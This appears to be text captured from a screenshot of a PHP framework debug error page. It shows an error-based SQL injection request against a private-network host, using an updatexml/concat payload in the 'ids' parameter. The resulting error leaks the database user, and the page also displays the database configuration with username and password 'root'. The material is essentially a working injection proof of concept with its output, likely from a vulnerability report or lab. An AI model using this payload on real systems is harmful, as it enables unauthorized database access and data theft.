 System Error
192.168.100.134/index.php?ids[0,updatexml(0,concat(0xa,user()),0)]=1
SQLSTATE HY000
Driver Error Code 1105
Driver Error Message XPATH syntax error: ' root@172.22.0.3'
Database Status
Error Code 10501
Error Message SQLSTATE[HY000]: General error: 1105 XPATH syntax error: ' root@172.22.0.3'
Error SQL SELECT * FROM `user` WHERE `id` IN (1)
Database Config
type mysql
hostname mysql
database cat
username root
password root
hostport
dsn
params []
charset utf8
prefix
debug true
deploy 0